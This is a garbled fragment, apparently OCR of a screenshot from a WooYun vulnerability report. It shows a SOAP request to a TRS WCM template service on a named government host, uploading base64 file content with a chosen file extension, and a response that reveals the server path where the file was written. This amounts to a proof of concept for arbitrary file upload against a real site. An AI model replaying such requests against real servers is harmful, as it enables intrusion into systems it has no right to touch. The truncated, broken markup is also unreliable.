 SO AP Request 1
http://www.jljt.gov.cn/wcm/services/trs:templateservicefacade
XML
Raw
ma-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:s
.org/soap/encoding/">
enc="http://schemas.xmlsoap.org/soap/encoding/">dGVzdA==</_pFileCo
schemas.xmlsoap.org/soap/encoding/">?</_sFileExt>
XML
Raw
xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
encoding/" xmlns:ns1="http://impl.service.template.trs.com">
p.org/soap/encoding/">D:\TRS\TRSWCMV6\WCMData\systemp\ST201509\ST20150921\ST20150921398938682563</wr
www.wooyun.org